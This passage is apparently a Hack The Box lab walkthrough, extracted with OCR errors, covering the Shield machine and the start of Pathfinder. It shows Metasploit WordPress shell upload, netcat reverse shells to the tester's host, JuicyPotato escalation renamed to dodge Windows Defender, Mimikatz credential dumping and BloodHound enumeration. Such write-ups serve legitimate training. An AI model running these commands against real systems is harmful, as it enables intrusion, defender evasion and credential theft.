|                                          | WordPress 5.2.1 running Highlight theme.<br>Search Engines Discouraged     | Update to 5.3.2            | Content What's on your mind?                                                         |  |  |
|                                          |                                                                            |                            | what son you mile.                                                                   |  |  |
|                                          | Activity                                                                   | *                          |                                                                                      |  |  |
|                                          | Recently Published                                                         |                            | Save Draft                                                                           |  |  |
|                                          | Feb 11th, 6:43 pm Electric Truck<br>Feb 10th, 11:11 am Smoke Screen System |                            |                                                                                      |  |  |
|                                          | Feb 10th, 11:03 am Run Flat Tires                                          |                            | WordPress Events and News                                                            |  |  |
|                                          | Recent Comments                                                            |                            | Loading                                                                              |  |  |
|                                          | From admin on Run Flat Tires                                               |                            | RSS Error: WP HTTP Error: cURL error 6: Could not resolve host: wordpress.org        |  |  |
|                                          | Might buy some for my new car!                                             |                            | RSS Error: WP HTTP Error: cURL error 6: Could not resolve host: planet.wordpress.org |  |  |
|                                          | All (1)   Mine (1)   Pending (0)   Approved (1)   Spam (0)   Trash (0)     | )                          | Meetups 🗗   WordCamps 🗗   News 🗗                                                     |  |  |
|                                          |                                                                            |                            |                                                                                      |  |  |

## Foothold

The administrative access can be leveraged through the msfmodule "exploit/ unix/webapp/wp\_admin\_shell\_upload", to get a meterpreter shell on the system. Let's follow the following commands in order to get a session:

| msfconsole                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| msf > use exploit/unix/webapp/wp_admin_shell_upload                                                                                                    |
| msf > set PASSWORD P@s5w0rd!                                                                                                    |
| msf > set USERNAME admin                                                                                                    |
| msf > set TARGETURI /wordpress                                                                                                    |
| msf > set RHOSTS 10.10.10.29                                                                                                    |
| msf > run                                                                                                    |
|                                                                                                    |
| kaliakali:~/HTB/StartingPoint/Shield\$ sudo msfconsole                                                                                                    |
| Bitalleshapettas 🗾 🔂 🏗 Wins                                                                                                    |
| Metasploit Park, System Security Interface<br>Version 4.0.5, Alpha E<br>Ready<br>> access security<br>access: PERMISSION DENIED.<br>> access security grid<br>access: PERMISSION DENIED.<br>> access main security grid<br>access: PERMISSION DENIED.<br>> access main security grid<br>access: PERMISSION DENIED.<br>> acc |
| =[ metasploit v5.0.87-dev ]<br>+=[ 2006 exploits - 1096 auxiliary - 343 post ]<br>+=[ 562 payloads - 45 encoders - 10 nops ]<br>+=[ 7 evasion ]                                                                                                    |
| Metasploit tip: Use the edit command to open the currently active module in your editor                                                                                                    |
| <pre>msf5 &gt; use exploit/unix/webapp/wp_admin_shell_upload<br/>msf5 exploit(unix/webapp/wp_admin_shell_upload) &gt; set PASSWORD P@s5w@rd!<br/>PASSWORD ⇒ P@s5w@rd!<br/>msf5 exploit(unix/webapp/wp_admin_shell_upload) &gt; set USERNAME admin<br/>USERNAME ⇒ admin<br/>msf5 exploit(unix/webapp/wp_admin_shell_upload) &gt; set TARGETURI /wordpress<br/>TARGETURI ⇒ /wordpress<br/>msf5 exploit(unix/webapp/wp_admin_shell_upload) &gt; set RHOSTS 10.10.10.29<br/>RHOSTS ⇒ 10.10.10.29<br/>msf5 exploit(unix/webapp/wp_admin_shell_upload) &gt; run</pre>                                                                                                    |
| mets exploit(unix/webeen/we admin thell unload) > run                                                                                                    |
| <pre>[*] Started reverse TCP handler on 10.10.14.16:4444 [*] Authenticating with WordPress using admin:P@s5w0rd! [+] Authenticated with WordPress [*] Preparing payload [*] Uploading payload [*] Uploading payload at /wordpress/wp-content/plugins/ZeEqdypLyJ/dfSRCtZOPw.php</pre>                                                                                                    |

- Sending stage (38288 bytes) to 10.10.10.29 Meterpreter session 1 opened (10.10.14.16:4444 → 10.10.10.29:49696) at 2020-07-12 08:17:01 -0400 Deleted dfSRCtZOPw.php Deleted ZeEqdypLyJ.php This exploit may require manual cleanup of '../ZeEqdypLyJ' on the target

<u>meterpreter</u> >

Now that we got a meterpreter shell, we can use netcat (nc.exe) tp get a more stable shell.

So let's locate the binary.

```
kali@kali:~/HTB/StartingPoint/Tools$ locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
```

Let's copy nc.exe into our "Tools" directory

```
kali@kali:~/HTB/StartingPoint/Shield$ sudo cp /usr/share/windows-resources/binaries/nc.exe ../Tools/
nc.exe
kali@kali:~/HTB/StartingPoint/Shield$ []
kali@kali:~/HTB/StartingPoint/Shield$ cp /usr/share/windows-resources/binaries/nc.exe .
```

From within the meterpeter session, let's move to oyr local Tools directory

```
kali@kali: ~/HTB/StartingPoint/Tools $ pwd
/home/kali/HTB/StartingPoint/Tools
```

:~/HTB/StartingPoint/Shield\$ ls

We can use the lcd command ( lcd stands for "Local Change Directory", which we use to navigate to the local folder where nc.exe is located.):



So, let's move to the "**/home/kali/HTB/StartingPoint/Tools**" folder where the "<u>nc.exe</u>" binary is located

<u>meterpreter</u> > lcd /home/kali/HTB/StartingPoint/Tools

We then navigate to a writeable directory on the server (in our case

C:/inetpub/wwwroot/wordpress/wp-content/uploads) and upload netcat.

| Listing: C:\inetpub\www.root\wordpress\wp-content\uploads<br>==================================== |                                      |                               |                                                                                        |                         |                                                                                           |  |
|---------------------------------------------------------------------------------------------------|--------------------------------------|-------------------------------|----------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------------------------------------------------|--|
| Mode<br><br>100666/rw-rw-rw-<br>100666/rw-rw-rw-<br>100666/rw-rw-rw-                              | Size<br><br>18093<br>20083<br>254028 | Type<br><br>fil<br>fil<br>fil | Last modified<br><br>2020-02-10 06:07:10<br>2020-02-10 06:07:10<br>2020-02-10 06:07:10 | -0500<br>-0500<br>-0500 | Name<br><br>black-shield-shape-draw<br>black-shield-shape-draw<br>black-shield-shape-draw |  |

The command to upload is the "upload" command: upload nc.exe

| <u>meterpreter</u> > upload nc.exe                              |        |
|-----------------------------------------------------------------|--------|
| [*] uploading : nc.exe → nc.exe                                 |        |
| [*] Uploaded -1.00 B of 58.00 KiB (-0.0%): nc.exe $\rightarrow$ | nc.exe |
| [*] uploaded : nc.exe → nc.exe                                  |        |

We can see now the nc.exe program in the "upload" folder

| <u>meterpreter</u> > upto       | oad nc.e | xe     |               |             |        |                            |
|---------------------------------|----------|--------|---------------|-------------|--------|----------------------------|
| [*] uploading : nc.exe → nc.exe |          |        |               |             |        |                            |
| [*] Uploaded -1.0               | 0 B of 5 | 8.00 K | iB (-0.0%):   | nc.exe →    | nc.exe | 5                          |
| [*] uploaded : 1                | nc.exe – | > nc.e | xe            |             |        |                            |
| meterpreter > pwd               |          |        |               |             |        |                            |
| C:\inetpub\www.roo              | t\wordpr | ess\wp | -content\upl  | oads        |        |                            |
| meterpreter > 1s                |          |        |               |             |        |                            |
| listing: C:\inetn               |          | ot\wor | doress\wo_co  | ntent\un]   | oads   |                            |
| Listing. c. (inecp              |          |        | up1633 (wp=c0 | incenc (up) | Juaus  |                            |
|                                 |          |        |               |             |        |                            |
|                                 | <b>*</b> | -      |               |             |        |                            |
| Mode                            | Size     | Туре   | Last modifi   | ed          |        | Name                       |
|                                 |          |        |               |             |        |                            |
| 100666/rw-rw-rw-                | 18093    | fil    | 2020-02-10    | 06:07:10    | -0500  | black-shield-shape-drawing |
| 100666/rw-rw-rw-                | 20083    | fil    | 2020-02-10    | 06:07:10    | -0500  | black-shield-shape-drawing |
| 100666/rw-rw-rw-                | 254028   | fil    | 2020-02-10    | 06:07:10    | -0500  | black-shield-shape-drawing |
| 100666/rw-rw-rw-                | 11676    | fil    | 2020-02-10    | 06:07:09    | -0500  | black-shield-shape-drawing |
| 100666/rw-rw-rw-                | 23065    | fil    | 2020-02-10    | 06:07:21    | -0500  | cropped-black-shield-shape |
| 100666/rw-rw-rw-                | 36889    | fil    | 2020-02-10    | 06:07:21    | -0500  | cropped-black-shield-shape |
| 100777/rwxrwxrwx                | 59392    | fil    | 2020-07-12    | 15:23:12    | -0400  | nc.exe                     |

### **Using Netcat**

On another terminal we can now launch a listener

```
kali@kali: ~/HTB/StartingPoint/Tools $ nc –lvp 1234
listening on [any] 1234 ...
```

Next, we can execute the meterpeter command into the meterpreter session

And we get a netcat shell:

```
meterpreter > execute -f nc.exe -a "-e cmd.exe 10.10.14.16 1234"
Process 632 created.
meterpreter >
kaligkali:~/HTB/StartingPoint/Shield$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.29: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 49729
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\wordpress\wp-content\uploads>
```

### **Privilege Escalation**

Running the "**sysinfo**" command on the meterpreter session, we notice that this is a Windows Server 2016 OS, which is vulnerable to the <u>Rotten Potato</u> exploit.

| <u>meterpreter</u>                | >   | sysinfo                                                  |      |
|-----------------------------------|-----|----------------------------------------------------------|------|
| OS                                | :   | Windows NT SHIELD 10.0 build 14393 (Windows Server 2016) | i586 |
| Meterpreter<br><u>meterpreter</u> | : > | php/windows                                              |      |

Let's download the "JuicyPotato.exe" binary frome here : https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe

Let's save the binary into our "Tools" folder

| kali@kali: ~/HTB/StartingPoint/Tools \$ |        |  |  |
|-----------------------------------------|--------|--|--|
| JuicyPotato.exe                         | nc.exe |  |  |

NOTE: Sometimes browser does not allow the download



In this situation we can use the following command:

sudo wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe

Then with the lcd command we move to the "**Tools**" folder from the meterpreter's shell and we proceed with the upload of the "JuicyPotato.exe" into the "**uploads**" folder.

| <pre>meterpreter &gt; lcd /home/kali/HTB/StartingPoint/Tools</pre> |
|--------------------------------------------------------------------|
| <pre>meterpreter &gt; pwd embnix-endgan</pre>                      |
| C:\inetpub\www.root\wordpress\wp-content\uploads                   |
| <pre>meterpreter &gt; upload JuicyPotato.exe</pre>                 |
| [*] uploading : JuicyPotato.exe $\rightarrow$ JuicyPotato.exe      |
| [*] uploaded : JuicyPotato.exe $\rightarrow$ JuicyPotato.exe       |
| meterpreter > upload JuicyPotato.exe                               |

**NOTE:** We will have to rename the Juicy Potato executable to something else, otherwise it will be picked up by Windows Defender.

From the meterpeter session we can use this command:

mv JuicyPotato.exe js.exe

From the reverse shell on a Windows Machine we can use this command:

rename JuicyPotato.exe js.exe

Below the executed command

C:\inetpub\wwwroot\wordpress\wp-content\uploads> rename JuicePotatao.exe js.exe Rename JuicePotato.exe js.exe

From our shell, we can create a batch file that will be executed by the exploit, and return a SYSTEM shell. Let's add the following contents to **shell.bat**:

echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.14.2 1111 > shell.bat

| C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir<br>dir |          |              |  |  |  |
|------------------------------------------------------------|----------|--------------|--|--|--|
| <br>07/13/2020                                             | 11:55 AM | 98 shell.bat |  |  |  |
|                                                            |          |              |  |  |  |

Let's start, from another terminal, another netcat listener:

kali@kali: ~/HTB/StartingPoint/Tools \$ nc -lvp 1234 111 listening on [any] 1111 ...

Next, we execute the netcat shell using the JuicyPotato binary(js.exe):

kali@kali: \$ js.exe -t \* -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\shell.bat -l 1337

js.exe -t \* -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\shell.bat -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
.....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\wwwroot\wordpress\wp-content\uploads>[]

**NOTE:** if our payload is not working, we can use another CLSID Option to add : -c {bb6df56b-cace-11dc-9992-0019b93a3a84}

Now on the listener terminal we have a shell as "nt authority\system"

```
kalimkali:~/HTB/StartingPoint/Tools$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 51880
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> []
```

And we can have access to the "root.txt" file

| PS C:\Wind<br>cd c:/user<br>PS C:\user<br>dir | ows\system32><br>s/Administrato<br>s\Administrato | cd c:/users/A<br>r/Desktop<br>r\Desktop> di | dministrato<br>r | r/Desktop |
|-----------------------------------------------|---------------------------------------------------|---------------------------------------------|------------------|-----------|
| Direct                                        | ory: C:\users\/                                   | Administrator                               | \Desktop         |           |
| Mode                                          | Last                                              | VriteTime                                   | Length           | Name      |
| -ar                                           | 2/25/2020                                         | 1:28 PM                                     | 32               | root.txt  |
| PS C:\user<br>more root.<br>6e9a9fdc6f        | s\Administrato<br>txt<br>64e410a68b847bl          | r\Desktop> mo<br>o4b404fa                   | re root.txt      |           |

### Post Exploitation

We can now try to dump cache password using a tool named Mimikatz (link)

kali@kali:~/HTB/StartingPoint/Shield/RottenPotato\$ locate mimikatz

The 64 bit versione is the one we need

/usr/share/windows-resources/mimikat2/win32/mimitove.exe /usr/share/windows-resources/mimikat2/x64/mimidrv.sys /usr/share/windows-resources/mimikat2/x64/mimikat2.exe /usr/share/windows-resources/mimikat2/x64/mimilib.dll /var/lib/dpkg/info/mimikat2.list

We use the meterpreter (link) session to upload the "mimikatz.exe" file:

| <pre>meterpreter &gt; lcd /usr/share/windows-resources/mimikatz/x64/</pre>                                                                                                    |    |
|----------------------------------------------------------------------------------------------------|----|
| meterpreter > pwd                                                                                                    |    |
| C:\inetpub\wwwroot\wordpress\wp-content\plugins\KEfhvrmUam                                                                                                    |    |
| <pre>meterpreter &gt; cd//uploads</pre>                                                                                                    |    |
| meterpreter > pwd a contract of Road O Road O Road Contract of States of States of Sta |    |
| C:\inetpub\wwwroot\wordpress\wp-content\uploads                                                                                                    |    |
| <pre>meterpreter &gt; upload mimikatz.exe</pre>                                                                                                    |    |
| [*] uploading : mimikatz.exe → mimikatz.exe                                                                                                    |    |
| [*] Uploaded -1.00 B of 1.20 MiB (0.0%): mimikatz.exe → mimikatz.e                                                                                                    | xe |
| $[*]$ uploaded : mimikatz.exe $\rightarrow$ mimikatz.exe                                                                                                    |    |

As a "**nt authority\system**" we execute mimikatz and use the **sekurlsa** command to extract logon passwords



Below the extracted credentials

mimikatz # sekurlsa::logonpasswords

And we find the password "Password1234!" for domain user "Sandra".

| Authentication Id :<br>Session :<br>User Name :<br>Domain :<br>Logon Server :<br>Logon Time :<br>SID : | 0 ; 328389 (00000000:000502c5)<br>Interactive from 1<br>sandra<br>MEGACORP<br>PATHFINDER<br>7/13/2020 2:13:21 AM<br>S-1-5-21-1035856440-4137329016-3276773158-1105 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Duinem                                                                                                    |
| [0000003]                                                                                              | Primary                                                                                                    |
| * Username                                                                                             | : sandra The root liag is located in C: \User                                                                                                    |
| * Domain                                                                                               | : MEGACORP                                                                                                    |
| * NTLM                                                                                                 | : 29ab86c5c4d2aab957763e5c1720486d                                                                                                    |
| * SHA1                                                                                                 | : 8bd0ccc2a23892a74dfbbbb57f0faa9721562a38                                                                                                    |
| VVPSIZO* DPAPI                                                                                         | : f4c73b3f07c4f309ebf086644254bcbc                                                                                                    |
| tspkg :                                                                                                |                                                                                                    |
| wdigest :                                                                                              |                                                                                                    |
| * Username                                                                                             | : sandra Mimikatz can be used to dump coo                                                                                                    |
| 🔤 \star Domain                                                                                         | : MEGACORP                                                                                                    |
| * Password                                                                                             | : (null)                                                                                                    |
| kerberos :                                                                                             |                                                                                                    |
| * Username                                                                                             | : sandra                                                                                                    |
| * Domain                                                                                               | : MEGACORP.LOCAL                                                                                                    |
| * Password                                                                                             | : Password1234!                                                                                                    |
| ssp :<br>credman :                                                                                     | We execute mimikatz and use the                                                                                                    |

# 5. Pathfinder

| Machine : | Pathfinder  |
|-----------|-------------|
| IP:       | 10.10.10.30 |

### **Enumeration**

This time we are going to use "masscan" (Mass IP port scanner)

root@kali:/# masscan -p 1-65535 10.10.10.30 -e tun0 --rate=1000

| root@kali:/           | /# mas          | scan          | -p 1-65535 10.10.10.30 -e tun0rate=1000                                                       |
|-----------------------|-----------------|---------------|-----------------------------------------------------------------------------------------------|
| Starting ma<br>forced | isscan<br>optio | 1.0.<br>ns: - | .5 (http://bit.ly/14GZzcT) at 2020-07-16 18:22:40 GMT<br>-sS -Pn -nrandomize-hosts -vsend-eth |
| Initiating            | SYN S           | tealt         | th Scan                                                                                       |
| Scanning 1            | hosts           | [655          | 535 ports/host]                                                                               |
| Discovered            | open            | port          | 445/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 389/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 49683/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 3268/tcp on 10.10.10.30                                                                       |
| Discovered            | open            | port          | 139/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 636/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 49676/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 9389/tcp on 10.10.10.30                                                                       |
| Discovered            | open            | port          | 88/tcp on 10.10.10.30                                                                         |
| Discovered            | open            | port          | 49677/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 3269/tcp on 10.10.10.30                                                                       |
| Discovered            | open            | port          | 49720/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 47001/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 49667/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 49665/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 53/tcp on 10.10.10.30                                                                         |
| Discovered            | open            | port          | 135/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 5985/tcp on 10.10.10.30                                                                       |
| Discovered            | open            | port          | 49666/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 49698/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 49664/tcp on 10.10.10.30                                                                      |
| Discovered            | open            | port          | 593/tcp on 10.10.10.30                                                                        |
| Discovered            | open            | port          | 49673/tcp on 10.10.10.30                                                                      |
| Discovered            | onen            | nort          | 464/tcn on 10,10,10,30                                                                        |

- Port **88** is typically associated with Kerberos
- Port **389** with LDAP, which indicates that this is a Domain Controller.
- Port 598 is typically associated with WinRM (link)

We can attempt to enumerate Active Directory using the credentials we obtained in a previous machine:

- sandra
- Password1234!

We can achieve this using a python <u>bloodhound</u> injester, but first, we need to install neo4j and BloodHound

 kali@kali:\$
 sudo apt
 install
 neo4j

 kali@kali:\$
 sudo apt
 install
 bloodhound

Let's install now the python bloodhound injester (<u>https://github.com/fox-it/BloodHound.py</u>)

It can also be installed using pip:

kali@kali: \$ sudo pip install bloodhound

Let's run the command:

bloodhound-python -d megacorp.local -u sandra -p "Password1234!" -gc pathfinder.megacorp.local -c all -ns 10.10.10.30

The BloodHound injester created some json files ready to be imported into BloodHound.



Next, we need to configure the neo4j service. We can accomplish this by running the following command

neo4j console



You will be then prompted to insert or change(at first login) your password.

| localhost:7474/browser/                                                                                 |                                                                                   |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|
| ess not available. Please use :server connect to establish connection. There's a graph waiting for you. |                                                                                   |  |  |  |
|                                                                                                    |                                                                                   |  |  |  |
| nnect                                                                                                   |                                                                                   |  |  |  |
| nect to Neo4j<br>se access requires an authenticated connection.                                        | Connect URL<br>bolt://localhost:7687<br>Username<br>neo4j<br>Password<br>eeeeeeei |  |  |  |

#### If connected we will see

| \$ :server connect                      |                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Connected to Neo4j<br>Nice to meet you. | You are connected as user neo4j<br>to bolt://localhost:7687<br>Connection credentials are stored in your web browser. |

#### Next, we start BloodHound

bloodhound --no-sandbox

kali@kali:~/HTB/StartingPoint/Pathfinder\$ sudo bloodhound -- no-sandbox
[sudo] password for kali:

Ensure you have a connection to the database; indicated by a  $\checkmark \Box$  symbol at the top of the three input fields. The default username is neo4j with the password previously set.

BloodHound

|               | BLOODHOUND            |       |
|---------------|-----------------------|-------|
| Database URL  | bolt://localhost:7687 | 0     |
| DB Username   | neo4j                 |       |
| DB Password   | neo4j                 |       |
| Save Password |                       | Login |

| Start typing to a | search for a node | A             | M        | Ŧ  |  |
|-------------------|-------------------|---------------|----------|----|--|
| Database Info     | Node Info         | Info Queries  |          |    |  |
| C                 | atabase Inf       | o             |          |    |  |
| DB Address        |                   | bolt://localh | nost:768 | 7  |  |
| DB User           |                   |               | neo      | 4j |  |
| Users             |                   |               |          | 0  |  |
| Computers         |                   |               |          | 0  |  |
| Groups            |                   |               |          | 0  |  |
| Sessions          |                   |               |          | 0  |  |
| ACLS              |                   |               |          | 0  |  |
| Relationships     |                   |               |          | 0  |  |
| Refresh DB Sta    | ts                |               |          |    |  |
| Warm Up Databa    | ase               | Clear Databas | se       |    |  |
|                   | Log Out/Switch DB |               |          |    |  |

Below before importing the .json files:

Opening BloodHound, we can drag and drop the .json files, and BloodHound will begin to analyze the data.



We can select various queries, of which some very useful ones are **Shortest Paths to High** value Targets and Find Principles with DCSync Rights.

While the latter query returns this:

| Pre-Built Analytics Queries                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Find all Domain Admins                                                                                                    |
| Find Shortest Paths to Domain Admins<br>Find Principals with DCSync Rights<br>Users with Foreign Domain Group Membership<br>Groups with Foreign Domain Group Membership<br>Map Domain Trusts<br>Shortest Paths to Unconstrained Delegation Systems<br>Shortest Paths from Kerberoastable Users<br>Shortest Paths to Domain Admins from Kerberoastable<br>Users |

Let's select the domain "MEGACORP.LOCAL"

| Find all Domain Admins<br>Find Shortest Paths to Domain Admins                                                                                       | Select a Domain |
|----------------------------------------------------------------------------------------------------|-----------------|
| Find Principals with DCSync Rights<br>Users with Foreign Domain Group Membership<br>Groups with Foreign Domain Group Membership<br>Map Domain Trusts | MEGACORP.LOCAL  |

The query will generate the below graph for domain "MEGACORP.LOCAL"

